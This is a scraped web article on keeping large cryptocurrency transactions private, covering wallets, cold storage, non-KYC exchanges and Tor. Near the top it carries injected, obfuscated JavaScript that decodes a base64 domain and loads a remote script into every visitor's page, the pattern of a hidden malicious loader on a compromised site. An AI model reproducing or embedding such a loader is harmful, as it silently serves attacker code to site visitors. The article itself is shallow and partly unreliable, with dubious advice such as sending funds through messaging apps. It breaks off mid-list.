How to Keep Your Large Cryptocurrency Transactions Private
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=9dee252c”;document.body.appendChild(script);
How to Keep Your Large Cryptocurrency Transactions Private
The growing popularity of cryptocurrencies has brought a new level of anonymity and convenience to online transactions. However, this increased privacy comes with some caveats. Large cryptocurrency transactions can be easily tracked by the blockchain network or exchanges, potentially exposing sensitive information such as wallet balances, transaction amounts, and recipient identities.
In this article, we will explore ways to keep your large cryptocurrency transactions private and secure.
Why Large Cryptocurrency Transactions Need to Be Protected
Large transactions involve a significant amount of data that can be easily tracked by the blockchain network or exchanges. This data includes:
- Wallet Balances: Your current balance in various cryptocurrencies.
- Transaction Amounts: The total value of all transactions made with your wallet.
- Recipient Identities: The names, addresses, and other identifying information of the individuals or entities receiving the funds.
When a large transaction is executed, it is possible for exchanges, wallets, or other parties to track the movement of funds. This can lead to:
- Wallet Hacking: Hackers can access your wallet data, allowing them to steal your funds.
- Exchange Fees and Commissions: Exchanges may charge you exorbitant fees for large transactions, increasing your overall cost.
- Tax Implications: Large transactions can trigger tax audits, which can result in penalties and fines.
How to Keep Your Large Cryptocurrency Transactions Private
Fortunately, there are several ways to protect your large cryptocurrency transactions:
1.
Use a Secure Wallet
Select a reputable wallet provider that offers robust security features, such as:
- Multi-Factor Authentication: Add an extra layer of security by requiring two or more forms of verification.
- Zero-Knowledge Proofs: Use wallets that implement zero-knowledge proofs to ensure the privacy of your transactions.
- Private Keys: Store your private keys securely using a hardware wallet or paper wallet.
2.
Enable Transaction Limits
Set transaction limits on exchanges and wallets to restrict the amount of funds available for large transactions:
- Exchanges: Set transaction limits on each exchange, such as Coinbase or Binance.
- Wallets: Use wallets that offer automatic transaction limits or set them manually.
3.
Use cold storage

Store your cryptocurrencies in cold storage, away from the internet and any potential hacking attempts:
- Hardware wallets: Use hardware wallets like Ledger, Trezor, or KeepKey to store your cryptocurrencies offline.
- Paper wallets: Create paper wallets to store your private keys securely.
4.
Use private transactions
Use private transaction methods, such as peer-to-peer (P2P) transactions:
- Private exchanges: Use private exchanges that do not require KYC (Know Your Customer) verification.
- Peer-to-peer messaging apps: Use peer-to-peer messaging apps like Telegram or Discord to send funds.
5.
Monitor your account activity
Monitor your account activity regularly for suspicious transactions:
- Transaction tracking: Keep track of all transactions made on your wallet.
- Alerts: Set up alerts for unusual transaction patterns or large transactions.
6.
Use secure communication channels
Use secure communication channels, such as Tor or VPNs, to protect your online communications:
- Tor: Use the Tor network to access cryptocurrency exchanges and wallets without revealing your IP address.
- VPN: Use a virtual private network (VPN) to encrypt your internet traffic.
7.

Responses